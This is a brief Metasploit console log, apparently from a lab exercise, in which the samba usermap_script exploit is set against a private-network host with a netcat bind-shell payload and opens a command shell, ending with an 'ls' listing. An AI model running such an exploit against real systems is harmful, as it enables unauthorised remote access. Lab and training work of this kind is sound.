 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.28.139 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/bind_netcat):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started bind TCP handler against 192.168.28.139:4444
[*] Command shell session 2 opened (192.168.28.183:38279 → 192.168.28.139:4444) at 2023-06-05 15:22:09 +0200
ls;
Q
bin